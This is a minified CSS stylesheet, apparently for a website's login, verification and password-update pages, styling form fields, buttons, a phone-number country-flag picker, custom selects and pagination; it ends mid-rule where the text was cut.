input{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='17' height='12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M5.41 9.493L1.351 5.73 0 6.985 5.41 12 17 1.254 15.648 0 5.409 9.493z' fill='%2306AFA7'/%3E%3C/svg%3E");background-position:right 44px center;background-repeat:no-repeat}.login-form .form-item.-password .has-success input,.password-update-form .form-item.-password .has-success input{-webkit-transition:none;transition:none}.login-form .error__msg-user,.password-update-form .error__msg-user{font-family:RF Tone Regular,sans-serif;color:#dd424d;font-size:12px;text-align:left;margin:0}.login-form .error__msg-user,.login-form .is-hidden,.login-form.user-not-found .form-item.-password,.login-form.user-not-found .login-form__separators,.login-form.user-not-found .login-form__socials,.login-form.user-not-found .login-form__submit,.login-form.user-not-found .login-remember{display:none}.login-form.user-not-found .error__msg-user{display:block;position:absolute;top:47px;left:0;width:100%;background:#fff}.login-form.user-invalid .error__msg-user{display:block;position:absolute;top:48px;left:0;width:100%;background:#fff}.login-form__verification-note{color:#888}.login-form__verification-note,.login-form__verification-resend{font-family:RF Tone Regular,sans-serif;font-size:16px;line-height:1.3;margin-bottom:24px}.login-form__verification-resend{padding:0;background:none;border:none;color:#7f4cf7;cursor:pointer}.login-form__verification-resend:hover{text-decoration:underline}.login-form__verification-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;width:100%}.login-form__verification-btn.is-disabled,.login-form__verification-btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.login-form__verification-btn.is-disabled svg path,.login-form__verification-btn[disabled] svg path{stroke:silver}.login-form__verification-btn.is-disabled *,.login-form__verification-btn[disabled] *{color:silver}.login-form__verification-btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.login-form__verification-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.login-form__verification-btn.is-loading *{color:#7f4cf7}.login-form__verification-btn.is-loading svg path{stroke:#7f4cf7}.login-form__verification-btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.login-form__verification-btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.login-form__verification-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.login-form__verification-btn,.login-form__verification-btn:visited{color:#fff}.login-form__verification-btn:visited svg path,.login-form__verification-btn svg path{stroke:#fff}.login-remember{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.login-remember.is-hidden{display:none}.login-remember__reminder{font-size:14px;font-family:RF Tone Semi Bold,sans-serif;font-weight:600;color:#7f4cf7;position:relative;cursor:pointer;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease}.login-remember__reminder:hover{color:#303030}.login-remember__checkbox input{display:none}.login-remember__checkbox label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer;font-family:RF Tone Regular,sans-serif;color:#303030;font-size:14px}.login-remember__checkbox label:before{content:"";display:block;-webkit-box-flex:0;-ms-flex:none;flex:none;width:20px;height:20px;vertical-align:middle;margin-right:10px;border-radius:3px;font:inherit;font-size:15px;color:#303030;background:#fff;-webkit-transition:all .2s ease;transition:all .2s ease;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:1px solid #b6b6b6;position:relative;top:-2px;-webkit-box-sizing:border-box;box-sizing:border-box}.login-remember__checkbox label:hover{color:#7f4cf7}.login-remember__checkbox input:checked+label:before{background:#7f4cf7 url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 5.188l1.064-1.045 4.257 4.18-1.064 1.045L0 5.188z' fill='%23fff'/%3E%3Cpath d='M4.94 8.702L3.847 7.686l7.06-7.318L12 1.384 4.94 8.702z' fill='%23fff'/%3E%3C/svg%3E") 50% no-repeat;border-color:#7f4cf7}@media(min-width:768px){.password-update{background:#f2f2f2}}.password-update *{-webkit-box-sizing:border-box;box-sizing:border-box}.password-update__container{width:auto;max-width:100%;margin:0 16px;background:#fff;padding:20px 0 50px;min-height:calc(100vh - 372px)}@media(min-width:1280px){.password-update__container{margin:0 75px}}@media(min-width:1020px){.password-update__container{width:100%;max-width:870px;margin:0 auto}}@media(min-width:768px){.password-update__container{border:1px solid #dedede;padding:50px 0}}.password-update__form{width:100%;margin:0 auto}@media(min-width:768px){.password-update__form{width:370px}}.password-update__form input.invalid{border-color:#dd424d}.password-update__form input:focus:invalid{outline:none}.password-update__form .error{font-family:RF Tone Regular,sans-serif;color:#dd424d;font-size:12px}.password-update__title{margin:0 0 12px;font-size:24px;line-height:1;color:#303030}@media(min-width:768px){.password-update__title{font-size:30px;margin:0 0 16px}}.password-update__subtitle{font-size:14px;line-height:1.5;color:#303030;margin:0 0 20px;font-family:RF Tone Regular,sans-serif}@media(min-width:768px){.password-update__subtitle{margin:0 0 24px}}.password-update__link{font-size:14px;line-height:1.5;color:#303030;font-family:RF Tone Regular,sans-serif;border-bottom:1px solid;-webkit-transition:all .2s ease;transition:all .2s ease;text-decoration:none}.password-update__link:hover{border-bottom-color:transparent;text-decoration:none}.inner-nav{border-bottom:1px solid #f2f2f2}.inner-nav.without-mob{display:none}.inner-nav ul{list-style-type:none;margin:0;padding:0;min-height:48px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%}.inner-nav ul li{margin-right:42px}.inner-nav ul li:last-child{margin-right:0}.inner-nav ul li.active a{color:#7f4cf7}.inner-nav ul li.active a:after{opacity:1}.inner-nav ul li.active a:hover:after{opacity:0}.inner-nav ul li a{font-size:20px;color:#1c1c1c;text-decoration:none;-webkit-transition:.3s;transition:.3s;position:relative}.inner-nav ul li a:after{content:"";display:block;position:absolute;bottom:3px;left:0;right:0;height:1px;background:#7f4cf7;opacity:0;-webkit-transition:.3s;transition:.3s}.inner-nav ul li a:hover{color:#7f4cf7}@media(min-width:768px){.inner-nav{display:block!important}}@media(min-width:1280px){.inner-nav ul{min-height:100px}}.iti{position:relative;display:inline-block}.iti *{-webkit-box-sizing:border-box;box-sizing:border-box;-moz-box-sizing:border-box}.iti__hide{display:none}.iti__v-hide{visibility:hidden}.iti input,.iti input[type=tel],.iti input[type=text]{position:relative;z-index:0;margin-top:0!important;margin-bottom:0!important;padding-right:36px;margin-right:0}.iti__flag-container{position:absolute;top:0;bottom:0;right:0;padding:1px}.iti__selected-flag{z-index:1;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;padding:0 6px 0 8px}.iti__arrow{margin-left:6px;width:0;height:0;border-left:3px solid transparent;border-right:3px solid transparent;border-top:4px solid #555}.iti__arrow--up{border-top:none;border-bottom:4px solid #555}.iti__country-list{position:absolute;z-index:2;list-style:none;text-align:left;padding:0;margin:0 0 0 -1px;-webkit-box-shadow:1px 1px 4px rgba(0,0,0,.2);box-shadow:1px 1px 4px rgba(0,0,0,.2);background-color:#fff;border:1px solid #ccc;white-space:nowrap;max-height:200px;overflow-y:scroll;-webkit-overflow-scrolling:touch}.iti__country-list--dropup{bottom:100%;margin-bottom:-1px}@media(max-width:500px){.iti__country-list{white-space:normal}}.iti__flag-box{display:inline-block;width:20px}.iti__divider{padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #ccc}.iti__country{padding:5px 10px;outline:none}.iti__dial-code{color:#999}.iti__country.iti__highlight{background-color:rgba(0,0,0,.05)}.iti__country-name,.iti__dial-code,.iti__flag-box{vertical-align:middle}.iti__country-name,.iti__flag-box{margin-right:6px}.iti--allow-dropdown input,.iti--allow-dropdown input[type=tel],.iti--allow-dropdown input[type=text],.iti--separate-dial-code input,.iti--separate-dial-code input[type=tel],.iti--separate-dial-code input[type=text]{padding-right:6px;padding-left:52px;margin-left:0}.iti--allow-dropdown .iti__flag-container,.iti--separate-dial-code .iti__flag-container{right:auto;left:0}.iti--allow-dropdown .iti__flag-container:hover{cursor:pointer}.iti--allow-dropdown .iti__flag-container:hover .iti__selected-flag{background-color:rgba(0,0,0,.05)}.iti--allow-dropdown input[disabled]+.iti__flag-container:hover,.iti--allow-dropdown input[readonly]+.iti__flag-container:hover{cursor:default}.iti--allow-dropdown input[disabled]+.iti__flag-container:hover .iti__selected-flag,.iti--allow-dropdown input[readonly]+.iti__flag-container:hover .iti__selected-flag{background-color:transparent}.iti--separate-dial-code .iti__selected-flag{background-color:rgba(0,0,0,.05)}.iti--separate-dial-code .iti__selected-dial-code{margin-left:6px}.iti--container{position:absolute;top:-1000px;left:-1000px;z-index:1060;padding:1px}.iti--container:hover{cursor:pointer}.iti-mobile .iti--container{top:30px;bottom:30px;left:30px;right:30px;position:fixed}.iti-mobile .iti__country-list{max-height:100%;width:100%}.iti-mobile .iti__country{padding:10px;line-height:1.5em}.iti__flag{width:20px}.iti__flag.iti__be{width:18px}.iti__flag.iti__ch{width:15px}.iti__flag.iti__mc{width:19px}.iti__flag.iti__ne{width:18px}.iti__flag.iti__np{width:13px}.iti__flag.iti__va{width:15px}@media(-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.iti__flag{background-size:5652px 15px}}.iti__flag.iti__ac{height:10px;background-position:0 0}.iti__flag.iti__ad{height:14px;background-position:-22px 0}.iti__flag.iti__ae{height:10px;background-position:-44px 0}.iti__flag.iti__af{height:14px;background-position:-66px 0}.iti__flag.iti__ag{height:14px;background-position:-88px 0}.iti__flag.iti__ai{height:10px;background-position:-110px 0}.iti__flag.iti__al{height:15px;background-position:-132px 0}.iti__flag.iti__am{height:10px;background-position:-154px 0}.iti__flag.iti__ao{height:14px;background-position:-176px 0}.iti__flag.iti__aq{height:14px;background-position:-198px 0}.iti__flag.iti__ar{height:13px;background-position:-220px 0}.iti__flag.iti__as{height:10px;background-position:-242px 0}.iti__flag.iti__at{height:14px;background-position:-264px 0}.iti__flag.iti__au{height:10px;background-position:-286px 0}.iti__flag.iti__aw{height:14px;background-position:-308px 0}.iti__flag.iti__ax{height:13px;background-position:-330px 0}.iti__flag.iti__az{height:10px;background-position:-352px 0}.iti__flag.iti__ba{height:10px;background-position:-374px 0}.iti__flag.iti__bb{height:14px;background-position:-396px 0}.iti__flag.iti__bd{height:12px;background-position:-418px 0}.iti__flag.iti__be{height:15px;background-position:-440px 0}.iti__flag.iti__bf{height:14px;background-position:-460px 0}.iti__flag.iti__bg{height:12px;background-position:-482px 0}.iti__flag.iti__bh{height:12px;background-position:-504px 0}.iti__flag.iti__bi{height:12px;background-position:-526px 0}.iti__flag.iti__bj{height:14px;background-position:-548px 0}.iti__flag.iti__bl{height:14px;background-position:-570px 0}.iti__flag.iti__bm{height:10px;background-position:-592px 0}.iti__flag.iti__bn{height:10px;background-position:-614px 0}.iti__flag.iti__bo{height:14px;background-position:-636px 0}.iti__flag.iti__bq{height:14px;background-position:-658px 0}.iti__flag.iti__br{height:14px;background-position:-680px 0}.iti__flag.iti__bs{height:10px;background-position:-702px 0}.iti__flag.iti__bt{height:14px;background-position:-724px 0}.iti__flag.iti__bv{height:15px;background-position:-746px 0}.iti__flag.iti__bw{height:14px;background-position:-768px 0}.iti__flag.iti__by{height:10px;background-position:-790px 0}.iti__flag.iti__bz{height:14px;background-position:-812px 0}.iti__flag.iti__ca{height:10px;background-position:-834px 0}.iti__flag.iti__cc{height:10px;background-position:-856px 0}.iti__flag.iti__cd{height:15px;background-position:-878px 0}.iti__flag.iti__cf{height:14px;background-position:-900px 0}.iti__flag.iti__cg{height:14px;background-position:-922px 0}.iti__flag.iti__ch{height:15px;background-position:-944px 0}.iti__flag.iti__ci{height:14px;background-position:-961px 0}.iti__flag.iti__ck{height:10px;background-position:-983px 0}.iti__flag.iti__cl{height:14px;background-position:-1005px 0}.iti__flag.iti__cm{height:14px;background-position:-1027px 0}.iti__flag.iti__cn{height:14px;background-position:-1049px 0}.iti__flag.iti__co{height:14px;background-position:-1071px 0}.iti__flag.iti__cp{height:14px;background-position:-1093px 0}.iti__flag.iti__cr{height:12px;background-position:-1115px 0}.iti__flag.iti__cu{height:10px;background-position:-1137px 0}.iti__flag.iti__cv{height:12px;background-position:-1159px 0}.iti__flag.iti__cw{height:14px;background-position:-1181px 0}.iti__flag.iti__cx{height:10px;background-position:-1203px 0}.iti__flag.iti__cy{height:14px;background-position:-1225px 0}.iti__flag.iti__cz{height:14px;background-position:-1247px 0}.iti__flag.iti__de{height:12px;background-position:-1269px 0}.iti__flag.iti__dg{height:10px;background-position:-1291px 0}.iti__flag.iti__dj{height:14px;background-position:-1313px 0}.iti__flag.iti__dk{height:15px;background-position:-1335px 0}.iti__flag.iti__dm{height:10px;background-position:-1357px 0}.iti__flag.iti__do{height:14px;background-position:-1379px 0}.iti__flag.iti__dz{height:14px;background-position:-1401px 0}.iti__flag.iti__ea{height:14px;background-position:-1423px 0}.iti__flag.iti__ec{height:14px;background-position:-1445px 0}.iti__flag.iti__ee{height:13px;background-position:-1467px 0}.iti__flag.iti__eg{height:14px;background-position:-1489px 0}.iti__flag.iti__eh{height:10px;background-position:-1511px 0}.iti__flag.iti__er{height:10px;background-position:-1533px 0}.iti__flag.iti__es{height:14px;background-position:-1555px 0}.iti__flag.iti__et{height:10px;background-position:-1577px 0}.iti__flag.iti__eu{height:14px;background-position:-1599px 0}.iti__flag.iti__fi{height:12px;background-position:-1621px 0}.iti__flag.iti__fj{height:10px;background-position:-1643px 0}.iti__flag.iti__fk{height:10px;background-position:-1665px 0}.iti__flag.iti__fm{height:11px;background-position:-1687px 0}.iti__flag.iti__fo{height:15px;background-position:-1709px 0}.iti__flag.iti__fr{height:14px;background-position:-1731px 0}.iti__flag.iti__ga{height:15px;background-position:-1753px 0}.iti__flag.iti__gb{height:10px;background-position:-1775px 0}.iti__flag.iti__gd{height:12px;background-position:-1797px 0}.iti__flag.iti__ge{height:14px;background-position:-1819px 0}.iti__flag.iti__gf{height:14px;background-position:-1841px 0}.iti__flag.iti__gg{height:14px;background-position:-1863px 0}.iti__flag.iti__gh{height:14px;background-position:-1885px 0}.iti__flag.iti__gi{height:10px;background-position:-1907px 0}.iti__flag.iti__gl{height:14px;background-position:-1929px 0}.iti__flag.iti__gm{height:14px;background-position:-1951px 0}.iti__flag.iti__gn{height:14px;background-position:-1973px 0}.iti__flag.iti__gp{height:14px;background-position:-1995px 0}.iti__flag.iti__gq{height:14px;background-position:-2017px 0}.iti__flag.iti__gr{height:14px;background-position:-2039px 0}.iti__flag.iti__gs{height:10px;background-position:-2061px 0}.iti__flag.iti__gt{height:13px;background-position:-2083px 0}.iti__flag.iti__gu{height:11px;background-position:-2105px 0}.iti__flag.iti__gw{height:10px;background-position:-2127px 0}.iti__flag.iti__gy{height:12px;background-position:-2149px 0}.iti__flag.iti__hk{height:14px;background-position:-2171px 0}.iti__flag.iti__hm{height:10px;background-position:-2193px 0}.iti__flag.iti__hn{height:10px;background-position:-2215px 0}.iti__flag.iti__hr{height:10px;background-position:-2237px 0}.iti__flag.iti__ht{height:12px;background-position:-2259px 0}.iti__flag.iti__hu{height:10px;background-position:-2281px 0}.iti__flag.iti__ic{height:14px;background-position:-2303px 0}.iti__flag.iti__id{height:14px;background-position:-2325px 0}.iti__flag.iti__ie{height:10px;background-position:-2347px 0}.iti__flag.iti__il{height:15px;background-position:-2369px 0}.iti__flag.iti__im{height:10px;background-position:-2391px 0}.iti__flag.iti__in{height:14px;background-position:-2413px 0}.iti__flag.iti__io{height:10px;background-position:-2435px 0}.iti__flag.iti__iq{height:14px;background-position:-2457px 0}.iti__flag.iti__ir{height:12px;background-position:-2479px 0}.iti__flag.iti__is{height:15px;background-position:-2501px 0}.iti__flag.iti__it{height:14px;background-position:-2523px 0}.iti__flag.iti__je{height:12px;background-position:-2545px 0}.iti__flag.iti__jm{height:10px;background-position:-2567px 0}.iti__flag.iti__jo{height:10px;background-position:-2589px 0}.iti__flag.iti__jp{height:14px;background-position:-2611px 0}.iti__flag.iti__ke{height:14px;background-position:-2633px 0}.iti__flag.iti__kg{height:12px;background-position:-2655px 0}.iti__flag.iti__kh{height:13px;background-position:-2677px 0}.iti__flag.iti__ki{height:10px;background-position:-2699px 0}.iti__flag.iti__km{height:12px;background-position:-2721px 0}.iti__flag.iti__kn{height:14px;background-position:-2743px 0}.iti__flag.iti__kp{height:10px;background-position:-2765px 0}.iti__flag.iti__kr{height:14px;background-position:-2787px 0}.iti__flag.iti__kw{height:10px;background-position:-2809px 0}.iti__flag.iti__ky{height:10px;background-position:-2831px 0}.iti__flag.iti__kz{height:10px;background-position:-2853px 0}.iti__flag.iti__la{height:14px;background-position:-2875px 0}.iti__flag.iti__lb{height:14px;background-position:-2897px 0}.iti__flag.iti__lc{height:10px;background-position:-2919px 0}.iti__flag.iti__li{height:12px;background-position:-2941px 0}.iti__flag.iti__lk{height:10px;background-position:-2963px 0}.iti__flag.iti__lr{height:11px;background-position:-2985px 0}.iti__flag.iti__ls{height:14px;background-position:-3007px 0}.iti__flag.iti__lt{height:12px;background-position:-3029px 0}.iti__flag.iti__lu{height:12px;background-position:-3051px 0}.iti__flag.iti__lv{height:10px;background-position:-3073px 0}.iti__flag.iti__ly{height:10px;background-position:-3095px 0}.iti__flag.iti__ma{height:14px;background-position:-3117px 0}.iti__flag.iti__mc{height:15px;background-position:-3139px 0}.iti__flag.iti__md{height:10px;background-position:-3160px 0}.iti__flag.iti__me{height:10px;background-position:-3182px 0}.iti__flag.iti__mf{height:14px;background-position:-3204px 0}.iti__flag.iti__mg{height:14px;background-position:-3226px 0}.iti__flag.iti__mh{height:11px;background-position:-3248px 0}.iti__flag.iti__mk{height:10px;background-position:-3270px 0}.iti__flag.iti__ml{height:14px;background-position:-3292px 0}.iti__flag.iti__mm{height:14px;background-position:-3314px 0}.iti__flag.iti__mn{height:10px;background-position:-3336px 0}.iti__flag.iti__mo{height:14px;background-position:-3358px 0}.iti__flag.iti__mp{height:10px;background-position:-3380px 0}.iti__flag.iti__mq{height:14px;background-position:-3402px 0}.iti__flag.iti__mr{height:14px;background-position:-3424px 0}.iti__flag.iti__ms{height:10px;background-position:-3446px 0}.iti__flag.iti__mt{height:14px;background-position:-3468px 0}.iti__flag.iti__mu{height:14px;background-position:-3490px 0}.iti__flag.iti__mv{height:14px;background-position:-3512px 0}.iti__flag.iti__mw{height:14px;background-position:-3534px 0}.iti__flag.iti__mx{height:12px;background-position:-3556px 0}.iti__flag.iti__my{height:10px;background-position:-3578px 0}.iti__flag.iti__mz{height:14px;background-position:-3600px 0}.iti__flag.iti__na{height:14px;background-position:-3622px 0}.iti__flag.iti__nc{height:10px;background-position:-3644px 0}.iti__flag.iti__ne{height:15px;background-position:-3666px 0}.iti__flag.iti__nf{height:10px;background-position:-3686px 0}.iti__flag.iti__ng{height:10px;background-position:-3708px 0}.iti__flag.iti__ni{height:12px;background-position:-3730px 0}.iti__flag.iti__nl{height:14px;background-position:-3752px 0}.iti__flag.iti__no{height:15px;background-position:-3774px 0}.iti__flag.iti__np{height:15px;background-position:-3796px 0}.iti__flag.iti__nr{height:10px;background-position:-3811px 0}.iti__flag.iti__nu{height:10px;background-position:-3833px 0}.iti__flag.iti__nz{height:10px;background-position:-3855px 0}.iti__flag.iti__om{height:10px;background-position:-3877px 0}.iti__flag.iti__pa{height:14px;background-position:-3899px 0}.iti__flag.iti__pe{height:14px;background-position:-3921px 0}.iti__flag.iti__pf{height:14px;background-position:-3943px 0}.iti__flag.iti__pg{height:15px;background-position:-3965px 0}.iti__flag.iti__ph{height:10px;background-position:-3987px 0}.iti__flag.iti__pk{height:14px;background-position:-4009px 0}.iti__flag.iti__pl{height:13px;background-position:-4031px 0}.iti__flag.iti__pm{height:14px;background-position:-4053px 0}.iti__flag.iti__pn{height:10px;background-position:-4075px 0}.iti__flag.iti__pr{height:14px;background-position:-4097px 0}.iti__flag.iti__ps{height:10px;background-position:-4119px 0}.iti__flag.iti__pt{height:14px;background-position:-4141px 0}.iti__flag.iti__pw{height:13px;background-position:-4163px 0}.iti__flag.iti__py{height:11px;background-position:-4185px 0}.iti__flag.iti__qa{height:8px;background-position:-4207px 0}.iti__flag.iti__re{height:14px;background-position:-4229px 0}.iti__flag.iti__ro{height:14px;background-position:-4251px 0}.iti__flag.iti__rs{height:14px;background-position:-4273px 0}.iti__flag.iti__ru{height:14px;background-position:-4295px 0}.iti__flag.iti__rw{height:14px;background-position:-4317px 0}.iti__flag.iti__sa{height:14px;background-position:-4339px 0}.iti__flag.iti__sb{height:10px;background-position:-4361px 0}.iti__flag.iti__sc{height:10px;background-position:-4383px 0}.iti__flag.iti__sd{height:10px;background-position:-4405px 0}.iti__flag.iti__se{height:13px;background-position:-4427px 0}.iti__flag.iti__sg{height:14px;background-position:-4449px 0}.iti__flag.iti__sh{height:10px;background-position:-4471px 0}.iti__flag.iti__si{height:10px;background-position:-4493px 0}.iti__flag.iti__sj{height:15px;background-position:-4515px 0}.iti__flag.iti__sk{height:14px;background-position:-4537px 0}.iti__flag.iti__sl{height:14px;background-position:-4559px 0}.iti__flag.iti__sm{height:15px;background-position:-4581px 0}.iti__flag.iti__sn{height:14px;background-position:-4603px 0}.iti__flag.iti__so{height:14px;background-position:-4625px 0}.iti__flag.iti__sr{height:14px;background-position:-4647px 0}.iti__flag.iti__ss{height:10px;background-position:-4669px 0}.iti__flag.iti__st{height:10px;background-position:-4691px 0}.iti__flag.iti__sv{height:12px;background-position:-4713px 0}.iti__flag.iti__sx{height:14px;background-position:-4735px 0}.iti__flag.iti__sy{height:14px;background-position:-4757px 0}.iti__flag.iti__sz{height:14px;background-position:-4779px 0}.iti__flag.iti__ta{height:10px;background-position:-4801px 0}.iti__flag.iti__tc{height:10px;background-position:-4823px 0}.iti__flag.iti__td{height:14px;background-position:-4845px 0}.iti__flag.iti__tf{height:14px;background-position:-4867px 0}.iti__flag.iti__tg{height:13px;background-position:-4889px 0}.iti__flag.iti__th{height:14px;background-position:-4911px 0}.iti__flag.iti__tj{height:10px;background-position:-4933px 0}.iti__flag.iti__tk{height:10px;background-position:-4955px 0}.iti__flag.iti__tl{height:10px;background-position:-4977px 0}.iti__flag.iti__tm{height:14px;background-position:-4999px 0}.iti__flag.iti__tn{height:14px;background-position:-5021px 0}.iti__flag.iti__to{height:10px;background-position:-5043px 0}.iti__flag.iti__tr{height:14px;background-position:-5065px 0}.iti__flag.iti__tt{height:12px;background-position:-5087px 0}.iti__flag.iti__tv{height:10px;background-position:-5109px 0}.iti__flag.iti__tw{height:14px;background-position:-5131px 0}.iti__flag.iti__tz{height:14px;background-position:-5153px 0}.iti__flag.iti__ua{height:14px;background-position:-5175px 0}.iti__flag.iti__ug{height:14px;background-position:-5197px 0}.iti__flag.iti__um{height:11px;background-position:-5219px 0}.iti__flag.iti__un{height:14px;background-position:-5241px 0}.iti__flag.iti__us{height:11px;background-position:-5263px 0}.iti__flag.iti__uy{height:14px;background-position:-5285px 0}.iti__flag.iti__uz{height:10px;background-position:-5307px 0}.iti__flag.iti__va{height:15px;background-position:-5329px 0}.iti__flag.iti__vc{height:14px;background-position:-5346px 0}.iti__flag.iti__ve{height:14px;background-position:-5368px 0}.iti__flag.iti__vg{height:10px;background-position:-5390px 0}.iti__flag.iti__vi{height:14px;background-position:-5412px 0}.iti__flag.iti__vn{height:14px;background-position:-5434px 0}.iti__flag.iti__vu{height:12px;background-position:-5456px 0}.iti__flag.iti__wf{height:14px;background-position:-5478px 0}.iti__flag.iti__ws{height:10px;background-position:-5500px 0}.iti__flag.iti__xk{height:15px;background-position:-5522px 0}.iti__flag.iti__ye{height:14px;background-position:-5544px 0}.iti__flag.iti__yt{height:14px;background-position:-5566px 0}.iti__flag.iti__za{height:14px;background-position:-5588px 0}.iti__flag.iti__zm{height:14px;background-position:-5610px 0}.iti__flag.iti__zw{height:10px;background-position:-5632px 0}.iti__flag{height:15px;-webkit-box-shadow:0 0 1px 0 #888;box-shadow:0 0 1px 0 #888;background-image:url(../img/flags.png);background-repeat:no-repeat;background-color:#dbdbdb;background-position:20px 0}@media(-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.iti__flag{background-image:url(../img/flags@2x.png)}}.iti__flag.iti__np{background-color:transparent}.iti.iti--allow-dropdown{width:100%}.iti.iti--allow-dropdown input{padding-left:50px!important}.iti.iti--allow-dropdown .iti__flag-container:hover .iti__selected-flag{background-color:unset}.iti__country.iti__standard{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important;padding:10px!important}.iti__country.iti__standard div{margin-top:0!important}.iti__country.iti__standard span{margin-top:0!important;color:#6e6e6e!important;font-family:RF Tone Semi Bold,sans-serif!important;font-size:12px!important}.iti__country-list{z-index:8}.custom-select-container{z-index:5}.custom-select-opener{border:1px solid #fafafa;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:16px;background:#fafafa;height:56px;outline:none;padding:0 12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;font-size:16px;font-family:RF Tone Regular,sans-serif;color:#303030;line-height:normal;-moz-appearance:none;appearance:none;-webkit-appearance:none;-webkit-transition:all .2s ease;transition:all .2s ease;letter-spacing:-.3px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18 9l-6 6-6-6' stroke='%23B0B0B0' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:95%}.custom-select-opener::-webkit-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.custom-select-opener::-moz-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.custom-select-opener::-ms-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}@media(min-width:1280px){.custom-select-opener{padding:0 16px}}.custom-select-opener.invalid,.custom-select-opener.invalid:hover,.custom-select-opener.is-invalid,.custom-select-opener.is-invalid:hover,.custom-select-opener[aria-invalid=true],.custom-select-opener[aria-invalid=true]:hover{border-color:#dd424d}.custom-select-opener:hover{border-color:#dfdfdf}.custom-select-opener:focus{border-color:#7f4cf7}.custom-select-opener.is-disabled,.custom-select-opener:disabled{color:#b0b0b0;pointer-events:none}.with-label .custom-select-opener{padding-top:8px}.custom-select-panel{background-color:#fff;border-radius:16px;-webkit-box-shadow:0 4px 32px 0 rgba(0,0,0,.08);box-shadow:0 4px 32px 0 rgba(0,0,0,.08);margin-top:8px}.custom-select-panel::-webkit-scrollbar{width:4px}.custom-select-panel::-webkit-scrollbar-track{background:transparent}.custom-select-panel::-webkit-scrollbar-thumb{background:#d9d9d9;border-radius:2px}.custom-select-panel::-webkit-scrollbar-thumb:hover{background:#d9d9d9}.custom-select-option{padding:16px;cursor:pointer;font-size:16px;border-bottom:1px solid #efefef}.custom-select-option.has-focus,.custom-select-option:hover{background:#fafafa}.custom-select-option.is-selected{background:#fff}.custom-select-option.is-selected:before{display:none}.readmore__toogle{cursor:pointer}.readmore__link{display:inline-block;font-family:RF Tone Regular,sans-serif;font-size:14px;color:#7f4cf7;cursor:pointer;line-height:1.2}.readmore__link:active,.readmore__link:focus,.readmore__link:hover{border-bottom:1px solid}@media(min-width:768px){.readmore__link{font-size:16px}}.readmore__open{display:inline-block}.readmore--opened .readmore__open,.readmore__close{display:none}.readmore--opened .readmore__close{display:inline-block}.pagination-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pagination{-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0}.pagination,.pagination li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0}.pagination 